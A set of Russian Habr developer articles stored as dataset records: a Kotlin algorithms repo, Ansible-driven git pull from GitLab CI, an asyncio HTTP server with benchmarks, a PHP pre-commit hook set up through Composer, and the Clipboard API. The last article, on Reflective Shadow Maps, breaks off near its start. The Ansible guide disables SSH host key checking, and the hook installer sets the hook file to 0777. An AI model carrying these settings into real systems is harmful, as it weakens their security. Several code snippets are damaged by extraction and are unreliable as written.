# Репозиторчик по алгоритмам на Kotlin'е
В конце ноября или все таки в начале декабря, точно уже не вспомню, я решил освежить свою память и повторить алгоритмы и структуры данных, порешать простенькие задачки, попить кофе и вспомнить какие бывают сортировки и что такое вообще граф или связанный список.
В тот момент я хотел сделать что-нибудь полезное для других людей. И поэтому я решил объединить эти две цели и сделать репозиторий, который содержит в себе самые распространенные и простые алгоритмы.
Выбрал я Kotlin, потому что я использую его каждый день в своей работе и он меня очень сильно радует и восхищает своей элегантностью, выразительностью и лаконичностью.
Содержание моего репозиторчика следующее:
* структуры данных - сюда я запихал графы, связанные списки, динамические массивы, min и max-кучи и еще что-то, все не помню
* алгоритмы сортировки - наверно одна из самых излюбленных вещей, здесь вы найдете вашу любимую сортировку пузырьком, а также другие знакомые вам
* алгоритмы поиска - здесь ничего нового, линейный и двоичный (также я добавил двоичный с рекурсией и реализовал методы для поиска правой или левой границы, почитайте комменты)
* паттерны проектирования - ну без этого никак :)
Несколько дней назад я добавил мой проект на Reddit и англоязычные прогеры меня попросили перевести на их родной язык и поэтому в исходниках вы увидете два пакета `ru` и `en`.
Когда мне было не лень, я добавлял к каждому классу, методу или файлу описание алгоритма или паттерна в виде комментариев.
Про тесты чуть не забыл! Я еще никогда не писал столько тестов. ))
Почти 100%-ая покрываемость, за исключением одного теста, который я не дописал для улучшенной сортировки пузырьком :))
Желаю всем хорошего кода и обязательно загляните в мой репозиторий, возможно у вас есть идея как его улучшить или добавить что-нибудь еще, я открыт к этому и прошу вас пишите конструктивные комментарии)
[**Ссылка на Github репозиторчик**](https://github.com/KiberneticWorm/Kotlin-Algorithms-and-Design-Patterns)
|
https://habr.com/ru/post/648265/
| null |
ru
| null |
# Ansible + авто git pull в кластере виртуальных машин в облаке
#### Доброго дня
У нас имеется несколько облачных кластеров с большим количеством виртуальных машин в каждом. Все это дело у нас хостится в Hetzner'e. В каждом кластере у нас имеется по одной мастер-машине, с нее делается снэпшот и автоматически разносится по всем виртуалкам внутри кластера.
Эта схема не позволяет нам нормально использовать gitlab-runner'ы, так как возникает очень много проблем при появлении множества одинаковых зарегистрированных раннеров, что и побудило к нахождению обходного пути и к написанию этой статьи/мануала.
Вероятно, это не best practice, но это решение показалось максимально удобным и простым.
За туториалом прошу под кат.
**Необходимые пакеты на мастер-машине:**
* python
* git
* файл с ssh ключами
Общий принцип реализации автоматического gut pull'a на всех виртуалках заключается в том, что необходима машина, на которой будет установлен Ansible. С этой машины ansible будет отправлять команды git pull и рестарт сервиса, который заапдейтился. Мы создали для этих целей отельную виртуальную машину вне кластеров, поставили на нее:
* python
* ansible
* gitlab-runner
Из организационных вопросов — необходимо зарегистрировать gitlab-runner, сделать ssh-keygen, закинуть публичный ssh ключ этой машины в `.ssh/authorized_keys` на мастер-машине, открыть на мастер-машине 22 порт для ansible.
#### Теперь настроим ansible
Так как наша цель — автоматизировать все, что только можно. В файле `/etc/ansible/ansible.cfg` мы раскомментим строку `host_key_checking = False`, чтобы ansible не запрашивал подтверждение новых машин.
Далее, необходимо автоматически генерировать инвентаризационный файл для ansible, откуда он будет забирать ip машин, на которых нужно делать git pull.
Мы генерируем этот файл с помощью API Hetzner'a, вы же можете брать список хостов из вашей AWS, Asure, БД (у вас же где-то есть API для вывода ваших запущенных машин, да?).
Для Ansible очень важна структура инвентаризационного файла, его вид должен быть следующим:
```
[группа]
ip-адрес
ip-адрес
[группа2]
ip-адрес
ip-адрес
```
Для генерации такого файла сделаем простенький скрипт (назовем его `vm_list`):
```
#!/bin/bash
echo [group] > /etc/ansible/cloud_ip &&
"ваш CLI запрос на получение IP запущенных машин в кластере" >> /etc/ansible/cloud_ip
echo " " >> /etc/ansible/cloud_ip
echo [group2] > /etc/ansible/cloud_ip &&
"ваш CLI запрос на получение IP запущенных машин в другом кластере" >> /etc/ansible/cloud_ip
```
Самое время проверить, что ansible работает и дружит с получалкой ip адресов:
```
/etc/ansible/./vm_list && ansible -i /etc/ansible/cloud_ip -m shell -a 'hostname' group
```
В аутпуте должны получить хостнэймы машин, на которых выполнилась команда.
Пара слов о синтаксисе:
* /etc/ansible/./vm\_list — генерируем список машин
* -i — абсолютный путь до инвентаризационного файла
* -m — говорим ансиблу использовать модуль shell
* -a — аргумент. Сюда можно вписать любую команду
* group — название вашего кластера. Если нужно сделать на всех кластерах, меняем group на all
Идем дальше — попробуем сделать git pull на наших виртуальных машинах:
```
/etc/ansible/./vm_list && ansible -i /etc/ansible/cloud_ip -m shell -a 'cd /path/to/project && git pull' group
```
Если в аутпуте видим already up to date или выгрузку из репозитория, значит все работает.
#### Теперь то, ради чего это все задумывалось
Научим наш скрипт выполняться автоматически при коммите в мастер-ветке в gitlab'e
Сначала сделаем наш скрипт красивее и засунем его в исполняемый файл (назовем его exec\_pull) —
```
#!/bin/bash
/etc/ansible/./get_vms && ansible -i /etc/ansible/cloud_ip -m shell -a "$@"
```
Идем в наш gitlab и в проекте создаем файл `.gitlab-ci.yml`
Внутрь помещаем следующее:
```
variables:
GIT_STRATEGY: none
VM_GROUP: group
stages:
- pull
- restart
run_exec_pull:
stage: pull
script:
- /etc/ansible/exec_pull 'cd /path/to/project/'$CI_PROJECT_NAME' && git pull' $VM_GROUP
only:
- master
run_service_restart:
stage: restart
script:
- /etc/ansible/exec_pull 'your_app_stop && your_app_start' $VM_GROUP
only:
- master
```
Все готово. Теперь —
* делаем коммит
* радумеся тому, что все работает
При переносе .yml в другие проекты достаточно только поменять имя сервиса для рестарта и имя кластера, на котором будут выполняться команды ansible.
|
https://habr.com/ru/post/472064/
| null |
ru
| null |
# Примеры использования asyncio: HTTPServer?!
Не так давно зарелизилась новая версия **Python 3.4** в [changelog](https://www.python.org/download/releases/3.4.0/) которой вошло много «вкусностей». Одна из таких — модуль [asyncio](http://docs.python.org/dev/library/asyncio.html), содержащий инфраструктуру пригодную для написания асинхронных сетевых приложений. Благодаря концепции сопрограмм (coroutines), код асинхронного приложения прост для понимания и поддержки.
В статье на примере простого TCP (Echo) сервера я постараюсь показать с чем едят `asyncio`, и рискну устранить «фатальный недостаток» этого модуля, а именно отсутствие реализации асинхронного HTTP сервера.
#### INTRO
Прямой конкурент и «брат» — это фреймворк [tornado](http://tornadoweb.org), который хорошо зарекомендовал себя и пользуется заслуженной популярностью. Однако на мой взгляд, asyncore выглядит проще, более логичен и продуман. Впрочем это не удивительно, ведь мы имеем дело со стандартной библиотекой языка.
Вы скажете, что на Python можно было и раньше писать асинхронные сервисы и будете правы. Но для этого требовались сторонние библиотеки и/или использования callback стиля программирования. Концепция coroutine доведенная в этой версии Python практически до совершенства позволяет писать линейный асинхронный код использую лишь возможности стандартных библиотек языка.
Сразу хочу оговориться, что все это я писал под Linux, однако все используемые компоненты кроссплатформенные и под Windows тоже должно заработать. Но версия Python 3.4 обязательна.
#### EchoServer
Пример Echo сервера есть в стандартной документации, но относится это к [low-level API «Transports and protocols»](http://docs.python.org/dev/library/asyncio-protocol.html). Для «повседневного» использования рекомендуется [high-level API «Streams»](http://docs.python.org/dev/library/asyncio-stream.html). Пример кода TCP сервера в нем отсутствует, однако изучив пример из low-level API и посмотрев исходники того и другого модуля, написать простой TCP сервер не составляет труда.
```
import asyncio
import logging
import concurrent.futures
@asyncio.coroutine
def handle_connection(reader, writer):
peername = writer.get_extra_info('peername')
logging.info('Accepted connection from {}'.format(peername))
while True:
try:
data = yield from asyncio.wait_for(reader.readline(), timeout=10.0)
if data:
writer.write(data)
else:
logging.info('Connection from {} closed by peer'.format(peername))
break
except concurrent.futures.TimeoutError:
logging.info('Connection from {} closed by timeout'.format(peername))
break
writer.close()
if __name__ == '__main__':
loop = asyncio.get_event_loop()
logging.basicConfig(level=logging.INFO)
server_gen = asyncio.start_server(handle_connection, port=2007)
server = loop.run_until_complete(server_gen)
logging.info('Listening established on {0}'.format(server.sockets[0].getsockname()))
try:
loop.run_forever()
except KeyboardInterrupt:
pass # Press Ctrl+C to stop
finally:
server.close()
loop.close()
```
Все достаточно очевидно, но есть пара нюансов на которые стоит обратить внимание.
```
server_gen = asyncio.start_server(handle_connection, port=2007)
server = loop.run_until_complete(server_gen)
```
В первой строке создается не сам сервер, а генератор, который при первом обращении к нему и недр `asyncio` создает и инициализирует по заданным параметрам TCP сервер. Вторая строка и есть пример такого обращения.
```
try:
data = yield from asyncio.wait_for(reader.readline(), timeout=10.0)
if data:
writer.write(data)
else:
logging.info('Connection from {} closed by peer'.format(peername))
break
except concurrent.futures.TimeoutError:
logging.info('Connection from {} closed by timeout'.format(peername))
break
```
Функция-coroutine `reader.readline()` производит асинхронное чтение данных из входного потока. Но ожидание данных для чтения не ограниченно по времени, если нужно его прекратить по таймауту необходимо обернуть вызов функции-coroutine в `asyncio.wait_for()`. В этом случае по истечению заданного в секундах интервала времени будет поднято исключение `concurrent.futures.TimeoutError`, которое можно обработать необходимым образом.
Проверка что `reader.readline()` возвращает не пустое значение в данном примере обязательна. Иначе после разрыва соединения клиентом (connection reset by peer), попытки чтения и возврат пустого значения будут продолжаться до бесконечности.
##### А как же ООП?
С ООП тоже все хорошо. Достаточно обернуть методы использующие вызовы функций-coroutine в декоратор @asyncio.coroutine. Какие функции запускаются как coroutine в API явно указывается. Ниже пример реализующий класс EchoServer.
```
import asyncio
import logging
import concurrent.futures
class EchoServer(object):
"""Echo server class"""
def __init__(self, host, port, loop=None):
self._loop = loop or asyncio.get_event_loop()
self._server = asyncio.start_server(self.handle_connection, host=host, port=port)
def start(self, and_loop=True):
self._server = self._loop.run_until_complete(self._server)
logging.info('Listening established on {0}'.format(self._server.sockets[0].getsockname()))
if and_loop:
self._loop.run_forever()
def stop(self, and_loop=True):
self._server.close()
if and_loop:
self._loop.close()
@asyncio.coroutine
def handle_connection(self, reader, writer):
peername = writer.get_extra_info('peername')
logging.info('Accepted connection from {}'.format(peername))
while not reader.at_eof():
try:
data = yield from asyncio.wait_for(reader.readline(), timeout=10.0)
writer.write(data)
except concurrent.futures.TimeoutError:
break
writer.close()
if __name__ == '__main__':
logging.basicConfig(level=logging.DEBUG)
server = EchoServer('127.0.0.1', 2007)
try:
server.start()
except KeyboardInterrupt:
pass # Press Ctrl+C to stop
finally:
server.stop()
```
Как видно и в первом и во втором случае, код линейный и вполне читаемый. А во втором случае к тому же код оформлен в самодостаточный класс.
#### HTTP Server
Разобравшись со всем этим невольно возникает желание сделать что-то более существенное. Модуль `asyncio` предоставляет нам и такую возможность. В нем в отличии например от `tornado` не реализован HTTP сервер. Как говориться грех не попробовать исправить это упущение :)
Писать целиком с нуля HTTP сервер со всеми его классами типа HTTPRequest и т. п. — не спортивно, учитывая что есть масса готовых фреймворков работающих поверх протокола WSGI. Те кто в курсе справедливо заметят, что WSGI синхронный протокол. Это верно, но считать данные для environ и тело запроса можно асинхронно. Выдача результата в WSGI рекомендована в виде генератора, и это хорошо вписывается в концепцию coroutines используемую в `asyncio`.
Одним из фреймворков, который все делает правильно с отдачей контента является [bottle](http://bottlepy.org/docs/0.12/index.html). Так он например выдает содержимое файла не целиком, а порциями через генератор. Поэтому я выбрал его для тестирование разрабатываемого WSGI сервера и остался доволен результатом. Например демо приложение вполне оказалось способно отдавать большой файл на несколько клиентских подключений одновременно.
Полностью посмотреть что получилось можно [у меня на github](https://github.com/Alesh/aqua/tree/dev). Ни тестов, ни документации там пока нет, зато есть демо приложение использующее bottle фреймворк. Оно выдает список файлов в определенном каталоге и отдает выбранный в асинхронном режиме в независимости от размера. Так что если накидать в этот каталог фильмов, можно организовать небольшой видеохостинг :)
Хотелось бы сказать отдельное спасибо команде разработчиков [CherryPy](https://bitbucket.org/cherrypy/cherrypy/wiki/Home), в их код я часто поглядывал и кое-что взял целиком, что бы не придумывать «своих велосипедов».
**Посмотреть пример приложения**
```
import bottle
import os.path
from os import listdir
from bottle import route, template, static_file
root = os.path.abspath(os.path.dirname(__file__))
@route('/')
def index():
tmpl = """
Bottle of Aqua
### List of files:
% for item in files:
* [{{item}}](/files/{{item}})
% end
"""
files = [file_name for file_name in listdir(os.path.join(root, 'files'))
if os.path.isfile(os.path.join(root, 'files', file_name))]
return template(tmpl, files=files)
@route('/files/')
def server\_static(filename):
return static\_file(filename, root=os.path.join(root,'files'))
class AquaServer(bottle.ServerAdapter):
"""Bottle server adapter"""
def run(self, handler):
import asyncio
import logging
from aqua.wsgiserver import WSGIServer
logging.basicConfig(level=logging.ERROR)
loop = asyncio.get\_event\_loop()
server = WSGIServer(handler, loop=loop)
server.bind(self.host, self.port)
try:
loop.run\_forever()
except KeyboardInterrupt:
pass # Press Ctrl+C to stop
finally:
server.unbindAll()
loop.close()
if \_\_name\_\_ == '\_\_main\_\_':
bottle.run(server=AquaServer, port=5000)
```
При написании кода WSGI сервера, я не заметил каких-то нюансов, которые можно бы было отнести на счет модуля `asyncio`. Единственный момент, это особенность браузеров (например хрома), сбрасывать запрос если он видит что начинает получать большой файл. Очевидно это сделано с целью переключения на более оптимизированный способ загрузки больших файлов, ибо следом запрос повторяется и файл начинает приниматься штатно. Но первый сброшенный запрос вызывает исключение `ConnectionResetError`, если отдача файла по нему уже началась с помощь вызова функции `StreamWriter.write()`. Этот случай надо обрабатывать и закрывать соединение с помощью `StreamWriter.close()`.
#### Производительность
Для сравнительного теста я выбрал утилиту [siege](http://www.joedog.org/siege-home/). В качестве подопытных выступили «наш пациент» (он же aqua :) в связке с `bottle`, достаточно популярный [Waitress WSGI сервер](http://waitress.readthedocs.org/en/latest/) тоже в связке с `bottle` и конечно же Tornado. В качестве приложения был минимально возможный helloword. Тесты проводил со следующими параметрами: 100 и 1000 одновременных подключений; длительность теста 10 секунд для 13 байт и килобайт; длительность теста 60 секунд для 13 мегабайт; три варианта размера отдаваемых данных соответственно 13 байт, 13 килобайт и 13 мегабайт. Ниже результат:
| 100
concurent users | 13 b (10 sec) | 13 Kb (10 sec) | 13 Mb (60 sec) |
| --- | --- | --- | --- |
| Avail. | Trans/sec | Avail. | Trans/sec | Avail. | Trans/sec |
| aqua+bottle | 100,0% | 835,24 | 100,0% | 804,49 | 99,9% | 26,28 |
| waitress+bootle | 100,0% | 707,24 | 100,0% | 642,03 | 100,0% | 8,67 |
| tornado | 100,0% | 2282,45 | 100,0% | 2071,27 | 100,0% | 15,78 |
| 1000
concurent users | 13 b (10 sec) | 13 Kb (10 sec) | 13 Mb (60 sec) |
| --- | --- | --- | --- |
| Avail. | Trans/sec | Avail. | Trans/sec | Avail. | Trans/sec |
| aqua+bottle | 99,9% | 800,41 | 99,9% | 777,15 | 60,2% | 26,24 |
| waitress+bootle | 94,9% | 689,23 | 99,9% | 621,03 | 37,5% | 8,89 |
| tornado | 100,0% | 1239,88 | 100,0% | 978,73 | 55,7% | 14,51 |
Ну что сказать? Tornado конечно рулит, но «наш пациент» кажется вырывается вперед на больших файлах и улучшил относительные показатели на большем числе соединений. К тому же он уверено обошел waitress (с его четырьмя дочерними процессами по числу ядер), который не на плохом счету среди разработчиков. Не скажу что моё тестирование адекватно на 100%, но как оценочное наверно сгодиться.
***Updated:** Обратил внимание на странные цифры для 13 мегабайт тела ответа. И действительно за 10 секунд тест там толком наверно и не успел начаться :) Исправил на цифры которые получил при продолжительности теста в 60 сек.*
**Пример запуска утилиты siege и полные результаты для последней колонки второй таблицы**
```
$ siege -c 1000 -b -t 60S http://127.0.0.1:5000/
** SIEGE 2.70
** Preparing 1000 concurrent users for battle.
Transactions: 1570 hits
Availability: 60.18 %
Elapsed time: 59.84 secs
Data transferred: 20410.00 MB
Response time: 5.56 secs
Transaction rate: 26.24 trans/sec
Throughput: 341.08 MB/sec
Concurrency: 145.80
Successful transactions: 1570
Failed transactions: 1039
Longest transaction: 20.44
Shortest transaction: 0.00
$ siege -c 1000 -b -t 60S http://127.0.0.1:5001/
** SIEGE 2.70
** Preparing 1000 concurrent users for battle.
The server is now under siege...
Lifting the server siege... done.
Transactions: 526 hits
Availability: 37.49 %
Elapsed time: 59.20 secs
Data transferred: 6838.00 MB
Response time: 16.05 secs
Transaction rate: 8.89 trans/sec
Throughput: 115.51 MB/sec
Concurrency: 142.58
Successful transactions: 526
Failed transactions: 877
Longest transaction: 42.43
Shortest transaction: 0.00
$ siege -c 1000 -b -t 60S http://127.0.0.1:5002/
** SIEGE 2.70
** Preparing 1000 concurrent users for battle.
The server is now under siege...
Lifting the server siege... done.
Transactions: 857 hits
Availability: 55.65 %
Elapsed time: 59.07 secs
Data transferred: 11141.00 MB
Response time: 20.14 secs
Transaction rate: 14.51 trans/sec
Throughput: 188.61 MB/sec
Concurrency: 292.16
Successful transactions: 857
Failed transactions: 683
Longest transaction: 51.19
Shortest transaction: 3.26
```
#### OUTRO
Асинхронный вебсервер с использованием `asyncio` имеет право на жизнь. Возможно говорить об использовании таких серверов в серьезных проектах пока рано, но после тестирования, обкатки и с появлением асинхронных драйверов `asyncio` к базам данных и key-value хранилищам — это вполне может быть возможно.
|
https://habr.com/ru/post/217143/
| null |
ru
| null |
# Автоматическая проверка кода за 5 минут
Данная инструкция показывает как автоматизировать проверку на code style в вашем php проекте.
Давайте посмотрим как будет выглядеть настройка в новом проекте.
### Шаг 1 — Делаем инициализацию composer (у кого он уже настроен, пропускаем)
Для этого в корне вашего проекта запускаем команду. Если у вас не установлен composer, то можете обратиться к официальной документации [getcomposer.org](https://getcomposer.org)
```
composer init
```
### Шаг 2 — Добавляем .gitignore
```
###> phpstorm ###
.idea
###< phpstorm ###
/vendor/
###> friendsofphp/php-cs-fixer ###
/.php_cs
/.php_cs.cache
###< friendsofphp/php-cs-fixer ###
```
### Шаг 3 — Добавляем нужные библиотеки
```
composer require --dev friendsofphp/php-cs-fixer symfony/process symfony/console squizlabs/php_codesniffer
```
### Шаг 4 — Добавляем обработчик хука
Сам обработчик можно написать на чем угодно, но так как статься про php то будем писать код на нем.
**Создаем файлик в папочке hooks/pre-commit.php**
```
#!/usr/bin/php
php
define('VENDOR_DIR', __DIR__.'/../../vendor');
require VENDOR_DIR.'/autoload.php';
use Symfony\Component\Console\Input\InputInterface;
use Symfony\Component\Console\Output\OutputInterface;
use Symfony\Component\Console\Application;
use Symfony\Component\Process\Process;
class CodeQualityTool extends Application
{
/**
* @var OutputInterface
*/
private $output;
/**
* @var InputInterface
*/
private $input;
const PHP_FILES_IN_SRC = '/^src\/(.*)(\.php)$/';
public function __construct()
{
parent::__construct('Ecombo Quality Tool', '1.0.0');
}
/**
* @param InputInterface $input
* @param OutputInterface $output
*
* @return void
* @throws \Exception
*/
public function doRun(InputInterface $input, OutputInterface $output)
{
$this-input = $input;
$this->output = $output;
$output->writeln('Code Quality Tool');
$output->writeln('Fetching files');
$files = $this->extractCommitedFiles();
$output->writeln('Running PHPLint');
if (! $this->phpLint($files)) {
throw new \Exception('There are some PHP syntax errors!');
}
$output->writeln('Checking code style with PHPCS');
if (! $this->codeStylePsr($files)) {
throw new \Exception(sprintf('There are PHPCS coding standards violations!'));
}
$output->writeln('Well done!');
}
/**
* @return array
*/
private function extractCommitedFiles()
{
$output = array();
$against = 'HEAD';
exec("git diff-index --cached --name-status $against | egrep '^(A|M)' | awk '{print $2;}'", $output);
return $output;
}
/**
* @param array $files
*
* @return bool
*
* @throws \Exception
*/
private function phpLint($files)
{
$needle = '/(\.php)|(\.inc)$/';
$succeed = true;
foreach ($files as $file) {
if (! preg_match($needle, $file)) {
continue;
}
$process = new Process(['php', '-l', $file]);
$process->run();
if (! $process->isSuccessful()) {
$this->output->writeln($file);
$this->output->writeln(sprintf('%s', trim($process->getErrorOutput())));
if ($succeed) {
$succeed = false;
}
}
}
return $succeed;
}
/**
* @param array $files
*
* @return bool
*/
private function codeStylePsr(array $files)
{
$succeed = true;
$needle = self::PHP_FILES_IN_SRC;
$standard = 'PSR2';
foreach ($files as $file) {
if (! preg_match($needle, $file)) {
continue;
}
$phpCsFixer = new Process([
'php',
VENDOR_DIR.'/bin/phpcs',
'-n',
'--standard='.$standard,
$file,
]);
$phpCsFixer->setWorkingDirectory(__DIR__.'/../../');
$phpCsFixer->run();
if (! $phpCsFixer->isSuccessful()) {
$this->output->writeln(sprintf('%s', trim($phpCsFixer->getOutput())));
if ($succeed) {
$succeed = false;
}
}
}
return $succeed;
}
}
$console = new CodeQualityTool();
$console->run();
```
В данном примере код будет проходить 3 проверки:
— проверка на синтаксические ошибки
— проверка на PSR2 через code sniffer
PSR2 можно заменить на любой другой который поддерживает code sniffer. Список поддерживаемых стандартов можно увидеть введя команду
```
vendor/bin/phpcs -i
```
### Шаг 5 — Конфигурируем composer для реализации автозапуска проверки на pre-commit
Для того чтобы код проверки запускался на pre commit хук нам необходимо положить файлик с кодом, который сделали в 3 пункте положить в папку .git/hooks/pre-commit. Это можно сделать вручную но куда удобнее это дело автоматизировать. Для этого нам нужно написать обработчик, который будет копировать этот файлик и повешать его на событие которые вызывается после composer install. Для этого делаем следующее.
### 5.1 Создаем сам обработчик который будет копировать файлик pre-commit.php в папку хуков гита
**Создаем файлик src/Composer/ScriptHandler.php**
```
php
namespace App\Composer;
use Composer\Script\Event;
class ScriptHandler
{
/**
* @param Event $event
*
* @return bool
*/
public static function preHooks(Event $event)
{
$io = $event-getIO();
$gitHook = '.git/hooks/pre-commit';
if (file_exists($gitHook)) {
unlink($gitHook);
$io->write('Pre-commit hook removed!');
}
return true;
}
/**
* @param Event $event
*
* @return bool
*
* @throws \Exception
*/
public static function postHooks(Event $event)
{
/** @var array $extras */
$extras = $event->getComposer()->getPackage()->getExtra();
if (! array_key_exists('hooks', $extras)) {
throw new \InvalidArgumentException('The parameter handler needs to be configured through the extra.hooks setting.');
}
$configs = $extras['hooks'];
if (! array_key_exists('pre-commit', $configs)) {
throw new \InvalidArgumentException('The parameter handler needs to be configured through the extra.hooks.pre-commit setting.');
}
if (file_exists('.git/hooks')) {
/** @var \Composer\IO\IOInterface $io */
$io = $event->getIO();
$gitHook = '.git/hooks/pre-commit';
$docHook = $configs['pre-commit'];
copy($docHook, $gitHook);
chmod($gitHook, 0777);
$io->write('Pre-commit hook created!');
}
return true;
}
}
```
5.2 Настраиваем composer чтобы запускался обработчик
в composer.json добавляем следующую секцию
```
"scripts": {
"post-install-cmd": [
"App\\Composer\\ScriptHandler::postHooks"
],
"post-update-cmd": [
"App\\Composer\\ScriptHandler::postHooks"
],
"pre-update-cmd": "App\\Composer\\ScriptHandler::preHooks",
"pre-install-cmd": "App\\Composer\\ScriptHandler::preHooks"
},
"extra": {
"hooks": {
"pre-commit": "hooks/pre-commit.php"
}
}
```
`pre-update-cmd, pre-install-cmd` — перед install и update удаляется старый обработчик
`post-install-cmd, post-update-cmd` — после install и update будет устанавливаться обработчик на pre commit
В итоге файлкик composer.json примет следующий вид
**composer.json**
```
{
"name": "admin/test",
"authors": [
{
"name": "vitaly.gorbunov",
"email": "cezar62882@gmail.com"
}
],
"minimum-stability": "stable",
"require": {},
"autoload": {
"psr-4": {
"App\\": "src/"
}
},
"scripts": {
"post-install-cmd": [
"App\\Composer\\ScriptHandler::postHooks"
],
"post-update-cmd": [
"App\\Composer\\ScriptHandler::postHooks"
],
"pre-update-cmd": "App\\Composer\\ScriptHandler::preHooks",
"pre-install-cmd": "App\\Composer\\ScriptHandler::preHooks"
},
"require-dev": {
"friendsofphp/php-cs-fixer": "^2.16",
"symfony/process": "^5.0",
"symfony/console": "^5.0",
"squizlabs/php_codesniffer": "^3.5"
},
"extra": {
"hooks": {
"pre-commit": "hooks/pre-commit.php"
}
}
}
```
Запускаем еще раз composer install чтобы файлик скопировался куда надо.
Все готово, теперь если вы попытаетесь закомитить код с кривым code style то git console вам об этом скажет.
В качестве примере давайте создадим в папке src файлик MyClass.php по следующим содержаением.
```
php
namespace App;
class MyClass
{
private $var1; private $var2;
public function __construct() {
}
public function test() {
}
}
</code
```
Пытаемся закомитить и получаем ошибки проверки кода.
```
MBP-Admin:test admin$ git commit -am 'test'
Code Quality Tool
Fetching files
Running PHPLint
Checking code style with PHPCS
FILE: /Users/admin/projects/test/src/MyClass.php
----------------------------------------------------------------------
FOUND 5 ERRORS AFFECTING 5 LINES
----------------------------------------------------------------------
8 | ERROR | [x] Each PHP statement must be on a line by itself
10 | ERROR | [x] Opening brace should be on a new line
13 | ERROR | [x] Opening brace should be on a new line
15 | ERROR | [x] Function closing brace must go on the next line
| | following the body; found 1 blank lines before
| | brace
16 | ERROR | [x] Expected 1 newline at end of file; 0 found
----------------------------------------------------------------------
PHPCBF CAN FIX THE 5 MARKED SNIFF VIOLATIONS AUTOMATICALLY
----------------------------------------------------------------------
Time: 49ms; Memory: 6MB
In pre-commit line 53:
There are PHPCS coding standards violations!
```
Ура, всё работает.
|
https://habr.com/ru/post/548336/
| null |
ru
| null |
# Работа с буфером обмена в JavaScript с использованием асинхронного API Clipboard
Существует новое API JavaScript, предназначенное для организации асинхронного доступа к буферу обмена с использованием [спецификации](https://www.w3.org/TR/clipboard-apis/#async-clipboard-api), которая всё ещё находится на этапе разработки. До сих пор в веб-разработке стандартным способом копирования текста в буфер обмена является подход, предусматривающий использование метода [document.execCommand](https://alligator.io/js/copying-to-clipboard/). Основной недостаток этого подхода заключается в том, что это — синхронная блокирующая операция. Асинхронное API для работы с буфером обмена основано на [промисах](https://alligator.io/js/promises-es6/), одной из его задач является устранение этого недостатка. Оно призвано дать веб-разработчикам более простое в использовании унифицированное API для работы с буфером обмена. Кроме того, это API спроектировано с учётом возможности поддержки множества типов данных, а не только text/plain.
[](https://habr.com/company/ruvds/blog/358494/)
Надо отметить, что сейчас новое API доступно только в Chrome 66+ и поддерживает лишь копирование и вставку обычного текста. Кроме того, работает оно только тогда, когда страница загружена по HTTPS или с localhost, и только в тех случаях, когда страница открыта в текущей активной вкладке браузера.
Запись данных в буфер обмена
----------------------------
Запись данных в буфер обмена — простая операция, реализуемая посредством вызова метода `writeText` объекта `clipboard` с передачей ему соответствующего текста.
```
navigator.clipboard.writeText('Hello Alligator!')
.then(() => {
// Получилось!
})
.catch(err => {
console.log('Something went wrong', err);
});
```
Чтение данных из буфера обмена
------------------------------
Для того чтобы прочитать данные из буфера обмена, используется метод `readText`. В целях повышения безопасности, помимо того, что страница, читающая данные из буфера обмена, должна быть открыта в активной вкладке браузера, пользователь должен предоставить ей дополнительное разрешение. Браузер автоматически запросит это разрешение при первом вызове `readText`.
```
navigator.clipboard.readText()
.then(text => {
// `text` содержит текст, прочитанный из буфера обмена
})
.catch(err => {
// возможно, пользователь не дал разрешение на чтение данных из буфера обмена
console.log('Something went wrong', err);
});
```
Практический пример
-------------------
Разберём простой пример взаимодействия с буфером обмена из JavaScript. Он будет работать лишь в поддерживаемых браузерах. Если хотите, можете своими силами доработать его, добавив механизмы, позволяющие ему функционировать в браузерах, которые пока не поддерживают API Clipboard. Посмотреть, как всё это работает, можно на [странице](https://alligator.io/js/async-clipboard-api/) оригинала статьи, в разделе Simple Demo.
Рассмотрим HTML-разметку.
```
Copy to clipboard
###
Paste from clipboard
```
А вот — JS-код, который отвечает за работу с буфером обмена.
```
const readBtn = document.querySelector('.read-btn');
const writeBtn = document.querySelector('.write-btn');
const resultsEl = document.querySelector('.clipboard-results');
const inputEl = document.querySelector('.to-copy');
readBtn.addEventListener('click', () => {
navigator.clipboard.readText()
.then(text => {
resultsEl.innerText = text;
})
.catch(err => {
console.log('Something went wrong', err);
})
});
writeBtn.addEventListener('click', () => {
const inputValue = inputEl.value.trim();
if (inputValue) {
navigator.clipboard.writeText(inputValue)
.then(() => {
inputEl.value = '';
if (writeBtn.innerText !== 'Copied!') {
const originalText = writeBtn.innerText;
writeBtn.innerText = 'Copied!';
setTimeout(() => {
writeBtn.innerText = originalText;
}, 1500);
}
})
.catch(err => {
console.log('Something went wrong', err);
})
}
});
```
Как видите, всё тут устроено очень просто. Единственное место, над которым пришлось немного поработать — это код для работы с кнопкой копирования, где мы сначала проверяем, что нам есть что копировать, а затем ненадолго меняем текст кнопки и очищаем поле ввода после успешного завершения операции копирования.
Будущее API Clipboard
---------------------
Рассматриваемое API описывает более общие методы `write` и `read`, позволяющие работать с данными, отличающимися от обычного текста, в частности — с изображениями. Например, использование метода `read` может выглядеть так:
```
navigator.clipboard.read().then(({ items }) => {
items.forEach(item => {
console.log(item.type);
// делаем что-то с полученными данными
});
});
```
Обратите внимание на то, что эти методы пока не поддерживаются ни одним из существующих браузеров.
Проверка возможностей браузера
------------------------------
Предположим, вы создали веб-проект, некоторые функции которого полагаются на возможности по работе с буфером обмена. Учитывая то, что API Clipboard в настоящий момент поддерживает лишь один браузер, в подобном проекте нелишним будет предусмотреть альтернативные способы работы с буфером обмена. Например — метод, основанный на `execCommand`. Для того чтобы понять, поддерживает ли браузер то, что нам нужно, можно просто проверить наличие объекта `clipboard` в глобальном объекте `navigator`:
```
if (navigator.clipboard) {
// поддержка имеется, включить соответствующую функцию проекта.
} else {
// поддержки нет. Придётся пользоваться execCommand или не включать эту функцию.
}
```
Итоги
-----
Полагаем, унифицированный механизм работы с буфером обмена — это полезная возможность, поддержка которой в обозримом будущем появится во всех основных браузерах. Если данная тема вам интересна — взгляните на [этот материал](https://developers.google.com/web/updates/2018/03/clipboardapi) Джейсона Миллера.
**Уважаемые читатели!** Какие варианты использования API Clipboard кажутся вам самыми перспективными?
[](https://ruvds.com/ru-rub/#order)
|
https://habr.com/ru/post/358494/
| null |
ru
| null |
# Reflective Shadow Maps: Часть 2 ― Реализация
Привет, Хабр! В данной статье представлена простая реализация **Reflective Shadow Maps** (алгоритм описан в [предыдущей статье](https://habr.com/ru/post/440488/)). Далее я объясню, как я это сделал и какие подводные камни были. Также будут рассмотрены некоторые возможные оптимизации.

*Рисунок 1: Слева направо: без RSM, с RSM, разница*
Результат
---------
